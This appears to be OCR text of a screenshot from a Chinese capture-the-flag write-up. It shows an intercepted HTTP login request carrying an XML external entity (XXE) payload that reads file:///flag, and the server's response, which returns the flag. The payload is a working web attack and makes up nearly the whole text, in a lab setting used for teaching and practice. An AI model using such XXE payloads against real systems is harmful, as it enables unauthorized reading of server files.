 Request
Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: cd99a66c-6366-413a-a136-a1f5bbe0b7db.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 174
Origin: http://cd99a66c-6366-413a-a136-a1f5bbe0b7db.node4.buuoj.cn:81
Connection: close
Referer: http://cd99a66c-6366-413a-a136-a1f5bbe0b7db.node4.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY admin SYSTEM "file:///flag">
]>
<root>
<username>&admin;</username>
<password>2333</password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Mar 2022 01:34:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.0.33
Your username: flag{35dc519f-b343-4a60-b4dc-ecdb6d44efe8}
CSDN @hcjtn